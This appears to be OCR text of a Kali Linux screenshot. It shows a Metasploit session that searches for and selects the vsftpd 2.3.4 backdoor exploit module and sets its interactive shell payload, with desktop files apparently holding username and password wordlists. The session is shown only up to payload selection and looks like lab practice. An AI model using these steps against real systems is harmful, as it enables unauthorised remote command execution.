 Applications Places Terminal Jul 10 15:36
Nessusstart
PASS_FILE.
txt
USER_FILE.
txt
win1809.txt
win1809.txt.
save
Terminal
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.1.43-dev ]
+ -- --=[ 2222 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
msf6 > search vsftp 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
$_
File Machine View Input Devices Help Kali Linux 2022.2